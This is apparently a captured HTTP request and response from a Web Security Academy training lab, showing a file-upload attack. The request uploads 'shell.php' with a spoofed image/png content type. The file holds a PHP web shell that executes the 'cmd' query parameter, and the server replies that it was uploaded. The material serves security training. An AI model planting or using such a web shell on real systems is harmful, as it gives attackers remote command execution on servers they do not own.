 Request
Pretty Raw Hex
\n
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a0d00ca04fc0c6b80f34907008000a3.web-security-academy.net/my-account/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundary0ZysiEMN8ncqOAAk
24 Content-Disposition: form-data; name="avatar"; filename="shell.php"
25 Content-Type: image/png
26
27 <?php
28 $output = shell_exec($_GET["cmd"]);
29 echo "<pre>$output</pre>";
30 ?>
31
32 ------WebKitFormBoundary0ZysiEMN8ncqOAAk
33 Content-Disposition: form-data; name="user"
34
35 wiener
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Fri, 17 Oct 2025 20:43:40 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>